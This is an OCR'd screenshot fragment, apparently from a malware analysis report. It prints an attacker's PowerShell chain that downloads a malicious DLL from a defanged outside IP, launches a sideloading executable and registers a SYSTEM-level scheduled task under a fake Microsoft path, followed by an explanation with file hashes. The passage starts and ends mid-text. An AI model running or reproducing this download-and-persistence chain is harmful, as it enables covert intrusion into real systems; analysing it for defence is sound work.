
C:\Windows\Help\Help\Logs.txt;wget -uri
http[:]//185.232.92[.]32:8888/SentinelAgentCore.dll -OutFile
C:\Windows\Help\Help\SentinelAgentCore.dll;cmd /c
C:\Windows\Help\Help\SentinelUI.exe;SCHTASKS /Create
/TN
\Microsoft\Windows\Wininet\UserCache_1708535250863
/TR C:\Windows\Help\Help\SentinelUI.exe /RU SYSTEM
/SC ONSTART /RL HIGHEST /NP /F /DELAY 0000:05
This PowerShell command uses the
Invoke-WebRequest
cmdlet (alias wget) to download three files from specified
URLs:
SentinelUI.exe
(legitimate executable used for DLL
sideloading),
Logs.txt
(encrypted malicious shellcode, MD5:
dd287eb11b2f9f034115edaa7aa33b10
), and
SentinelAgentCore.dll
(malicious DLL that decrypts and
injects the malicious shellcode, MD5:
6e4f71e2c61fb671c6ade8c6f265928a
). These files are
fetched and stored in the directory
C:\Windows\Help\Help
on the compromised system. Once the files are downloaded,